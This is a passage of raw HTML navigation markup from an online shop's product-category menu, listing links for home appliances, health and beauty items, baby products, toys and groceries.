		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/">IRON AND GARMENT CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/">SKIN CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/">SEXUAL WELLNESS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
